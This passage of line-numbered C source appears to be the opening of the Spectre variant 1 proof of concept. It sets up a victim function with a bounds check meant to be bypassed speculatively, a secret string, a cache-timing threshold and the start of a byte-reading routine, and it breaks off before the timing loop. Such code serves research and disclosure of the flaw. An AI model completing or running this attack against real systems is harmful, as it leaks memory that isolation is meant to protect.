 10 #include <stdint.h>
11 #ifdef _MSC_VER
12 #include <intrin.h> /* for rdtscp and clflush */
13 #pragma optimize("gt",on)
14 #else
15 #include <x86intrin.h> /* for rdtscp and clflush */
16 #endif
17
18 /********************************************************************
19 Victim code.
20 ********************************************************************/
21 unsigned int array1_size = 16;
22 uint8_t unused1[64];
23 uint8_t array1[160] = { 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16 };
24 uint8_t unused2[64];
25 uint8_t array2[256 * 512];
26
27 char *secret = "The Words are Squeamish Ossifrage.";
28
29 uint8_t temp = 0; /* Used so compiler won’t optimize out victim_function() */
30
31 void victim_function(size_t x) {
32 if (x < array1_size) {
33 temp &= array2[array1[x] * 512];
34 }
35 }
36
37
38 /********************************************************************
39 Analysis code
40 ********************************************************************/
41 #define CACHE_HIT_THRESHOLD (80) /* assume cache hit if time <= threshold */
42
43 /* Report best guess in value[0] and runner-up in value[1] */
44 void readMemoryByte(size_t malicious_x, uint8_t value[2], int score[2]) {
45 static int results[256];
46 int tries, i, j, k, mix_i, junk = 0;
47 size_t training_x, x;
48 register uint64_t time1, time2;
49 volatile uint8_t *addr;
50